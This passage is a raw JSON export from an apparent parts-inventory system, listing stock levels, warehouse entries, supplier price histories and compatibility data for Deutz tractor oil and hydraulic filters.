0865189257,"lastPurchasePrice":6.35,"lastMovementDate":"2026-01-19T09:03:27+0000","lastEntryDate":"2025-11-13T16:45:18+0000","lastRemovalDate":"2026-01-19T09:03:27+0000","lastSalePurchaseDate":"2026-01-19T09:03:27+0000","lastPurchaseDate":"2025-11-13T16:45:18+0000","lastSaleDate":"2026-01-19T09:03:27+0000","lastInventory":{"@id":153},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-06-15T22:00:00+0000","lastUpdate":"2026-01-19T21:49:28+0000","lastEditor":{"@id":11712}},{"id":103479,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-07-25T22:00:00+0000","lastUpdate":"2024-12-06T16:36:39+0000","lastEditor":{"@id":15}},{"id":321890,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":6.82,"previousNonZeroAveragePrice":6.82,"lastPurchasePrice":6.82,"lastMovementDate":"2025-07-07T07:53:21+0000","lastEntryDate":"2025-07-07T07:52:19+0000","lastRemovalDate":"2025-07-07T07:53:21+0000","lastSalePurchaseDate":"2025-07-07T07:53:21+0000","lastPurchaseDate":"2021-03-18T09:25:33+0000","lastSaleDate":"2025-07-07T07:53:21+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-03-27T22:00:00+0000","lastUpdate":"2025-10-21T14:15:12+0000","lastEditor":{"@id":186}},{"id":321893,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-06-01T22:00:00+0000","lastUpdate":"2025-10-22T08:02:59+0000","lastEditor":{"@id":186}},{"id":768029,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.62,"lastPurchasePrice":4.62,"lastMovementDate":"2022-02-11T09:51:42+0000","lastEntryDate":"2022-02-11T08:35:38+0000","lastRemovalDate":"2022-02-11T09:51:42+0000","lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":107},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":18},"createdAt":"2022-02-11T08:35:37+0000","lastUpdate":"2024-10-23T18:37:56+0000","lastEditor":{"@id":186}},{"id":769963,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":4.79,"lastPurchasePrice":4.79,"lastMovementDate":"2022-04-02T14:40:43+0000","lastEntryDate":"2022-04-02T14:26:07+0000","lastRemovalDate":"2022-04-02T14:40:43+0000","lastSalePurchaseDate":"2022-04-02T14:40:43+0000","lastPurchaseDate":null,"lastSaleDate":"2022-04-02T14:40:43+0000","lastInventory":{"@id":112},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":23},"createdAt":"2022-04-02T14:26:06+0000","lastUpdate":"2024-10-30T19:18:39+0000","lastEditor":{"@id":186}},{"id":794043,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":5.84,"lastPurchasePrice":5.84,"lastMovementDate":"2024-06-01T07:23:55+0000","lastEntryDate":"2024-05-31T17:29:08+0000","lastRemovalDate":"2024-06-01T07:23:55+0000","lastSalePurchaseDate":"2024-06-01T07:23:55+0000","lastPurchaseDate":null,"lastSaleDate":"2024-06-01T07:23:55+0000","lastInventory":{"@id":113},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2024-05-31T13:44:11+0000","lastUpdate":"2024-10-30T19:14:09+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":22,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":7.87,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":3022653,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:09+0000","lastCheckDate":"2021-01-13T13:00:09+0000"},{"id":3375797,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:52+0000","lastCheckDate":"2021-01-15T19:09:52+0000"},{"id":3570812,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:32+0000","lastCheckDate":"2021-01-15T19:56:32+0000"},{"id":3788222,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8,"purchasePrice":8,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:22+0000","lastCheckDate":"2021-06-24T08:49:15+0000"},{"id":6735944,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.4,"purchasePrice":8.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:54+0000","lastCheckDate":"2022-01-05T09:59:39+0000"},{"id":10101151,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:17+0000","lastCheckDate":"2022-02-17T09:47:37+0000"},{"id":11580902,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.7,"purchasePrice":8.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:21+0000","lastCheckDate":"2022-04-21T13:28:27+0000"},{"id":13437613,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":9.14,"purchasePrice":9.14,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:48+0000","lastCheckDate":"2022-05-17T14:37:04+0000"},{"id":13750142,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.054,"purchasePrice":10.054,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:23:01+0000","lastCheckDate":"2023-01-04T08:18:10+0000"},{"id":18151941,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:32:39+0000","lastCheckDate":"2023-01-05T16:32:39+0000"},{"id":19154022,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:35+0000","lastCheckDate":"2023-04-26T08:51:18+0000"},{"id":21260467,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.05,"purchasePrice":10.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:26:11+0000","lastCheckDate":"2023-05-26T06:14:19+0000"},{"id":21417151,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:58+0000","lastCheckDate":"2023-09-09T08:55:04+0000"},{"id":23815219,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:55+0000","lastCheckDate":"2023-10-09T07:18:08+0000"},{"id":24124560,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.4,"purchasePrice":10.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:25+0000","lastCheckDate":"2024-01-02T16:33:25+0000"},{"id":27427932,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.5,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:02:49+0000","createdAt":"2025-01-17T06:02:49+0000","lastCheckDate":"2025-01-17T06:02:49+0000"},{"id":31374976,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":10.71,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:07:51+0000","createdAt":"2026-01-20T14:07:51+0000","lastCheckDate":"2026-01-20T14:07:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, AgroXtra, D06, D07, D07C, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, FARMLINER, Hopfen, INTRAC","rawValue":["1031","1481","1041","1051","1061","1071","1181","1731","1201","1211","1281","1221","1231","1241","1251","1391","1301","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"filtre \u00e0 huile moteur","rawValue":"filtre \u00e0 huile moteur","unit":null},"alertativepart":{"title":"R\u00e9f\u00e9rence alternative","value":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"rawValue":{"label":"SO115 : filtre a huile","url":"https:\/\/www.placedespros.com\/article\/filtre-a-huile-35914"},"unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-zgkkpcg9tkimcblp","stockQuantity":26,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-a-huile-14","gallery":"be-article-articlePicture-zgkkpcg9tkimcblp"},{"id":11,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02311975","internalReference":null,"label":"FILTRE","stocks":[{"id":26,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":11.5127142857,"previousNonZeroAveragePrice":11.5127142857,"lastPurchasePrice":11.51,"lastMovementDate":"2025-11-25T10:25:22+0000","lastEntryDate":"2023-03-17T13:28:00+0000","lastRemovalDate":"2025-11-25T10:25:22+0000","lastSalePurchaseDate":"2025-11-25T10:25:22+0000","lastPurchaseDate":"2022-06-13T13:44:16+0000","lastSaleDate":"2025-11-25T10:25:22+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":2,"quantityMin":2,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T15:41:40+0000","lastEditor":{"@id":15}},{"id":8002,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-04-01T22:00:00+0000","lastEntryDate":"2011-02-06T23:00:00+0000","lastRemovalDate":"2012-04-01T22:00:00+0000","lastSalePurchaseDate":"2012-04-01T22:00:00+0000","lastPurchaseDate":"2011-02-06T23:00:00+0000","lastSaleDate":"2012-04-01T22:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2001-06-24T22:00:00+0000","lastUpdate":"2024-11-21T15:50:27+0000","lastEditor":{"@id":186}},{"id":35540,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":13.66,"previousNonZeroAveragePrice":13.66,"lastPurchasePrice":13.66,"lastMovementDate":"2024-04-16T13:48:50+0000","lastEntryDate":"2024-04-16T13:48:50+0000","lastRemovalDate":"2024-02-06T08:22:40+0000","lastSalePurchaseDate":"2024-04-16T13:48:50+0000","lastPurchaseDate":"2024-04-16T13:48:50+0000","lastSaleDate":"2024-02-06T08:22:40+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-07-03T22:00:00+0000","lastUpdate":"2025-12-03T16:45:35+0000","lastEditor":{"@id":186}},{"id":44955,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":14.45,"previousNonZeroAveragePrice":14.45,"lastPurchasePrice":14.45,"lastMovementDate":"2025-06-11T10:04:25+0000","lastEntryDate":"2025-06-11T10:04:25+0000","lastRemovalDate":"2025-04-23T06:29:54+0000","lastSalePurchaseDate":"2025-06-11T10:04:25+0000","lastPurchaseDate":"2025-06-11T10:04:25+0000","lastSaleDate":"2025-04-23T06:29:54+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-04-25T22:00:00+0000","lastUpdate":"2025-11-27T08:49:16+0000","lastEditor":{"@id":14}},{"id":321888,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2020-07-16T22:00:00+0000","lastEntryDate":"2020-07-14T22:00:00+0000","lastRemovalDate":"2020-07-16T22:00:00+0000","lastSalePurchaseDate":"2020-07-16T22:00:00+0000","lastPurchaseDate":"2020-07-14T22:00:00+0000","lastSaleDate":"2020-07-16T22:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2020-07-16T22:00:00+0000","lastUpdate":"2025-10-22T10:01:55+0000","lastEditor":{"@id":186}}],"subfamily":{"id":355,"name":"filtres","title":"Filtres","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"op","title":"OP Filtre","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"filtres","title":"\u267b\ufe0f Filtres","cssClass":"tagColor23","tagCategory":{"id":1723,"name":"category_ol52y","tagGroup":{"@id":8},"title":"Participation recyclage","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":26,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.13,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3022097,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:07+0000","lastCheckDate":"2021-01-13T13:00:07+0000"},{"id":3240587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:49:15+0000","lastCheckDate":"2021-01-15T18:49:15+0000"},{"id":3436666,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:38:12+0000","lastCheckDate":"2021-01-15T19:38:12+0000"},{"id":3650791,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":18.4,"purchasePrice":18.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:40+0000","lastCheckDate":"2021-05-27T08:45:46+0000"},{"id":6586128,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":19.4,"purchasePrice":19.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:38+0000","lastCheckDate":"2021-10-14T14:47:08+0000"},{"id":9954026,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:17+0000","lastCheckDate":"2022-01-25T15:06:01+0000"},{"id":11580280,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":20.1,"purchasePrice":20.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:28:07+0000","lastCheckDate":"2022-04-11T15:32:58+0000"},{"id":13486828,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":21.11,"purchasePrice":21.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:31+0000","lastCheckDate":"2022-04-20T07:52:31+0000"},{"id":13799358,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.221,"purchasePrice":23.221,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:24:58+0000","lastCheckDate":"2022-11-03T06:14:29+0000"},{"id":18171473,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:40:21+0000","lastCheckDate":"2023-01-05T16:40:21+0000"},{"id":19173583,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:35+0000","lastCheckDate":"2023-04-04T09:36:44+0000"},{"id":21017017,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":23.22,"purchasePrice":23.22,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:14:12+0000","lastCheckDate":"2023-04-28T10:14:12+0000"},{"id":21422235,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:07+0000","lastCheckDate":"2023-08-30T14:43:00+0000"},{"id":23575452,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:30:02+0000","lastCheckDate":"2023-09-13T13:30:02+0000"},{"id":24129583,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.03,"purchasePrice":24.03,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:39+0000","lastCheckDate":"2024-01-02T16:33:39+0000"},{"id":27480377,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.39,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:28:54+0000","createdAt":"2025-01-17T06:28:55+0000","lastCheckDate":"2025-01-17T06:28:55+0000"},{"id":31378112,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":24.88,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:37+0000","createdAt":"2026-01-20T14:08:38+0000","lastCheckDate":"2026-01-20T14:08:38+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[{"picture":"be-article-articlePicture-9vcw0adbm2avekiw","numOrder":1000}],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06, INTRAC","rawValue":["1731","40401"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"\u00e9l\u00e9ment filtrant huile hydraulique","rawValue":"\u00e9l\u00e9ment filtrant huile hydraulique","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-9vcw0adbm2avekiw","stockQuantity":4,"isPromo":false,"tagNames":["op","catalogueEnCours","filtres","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"op\",\"title\":\"OP 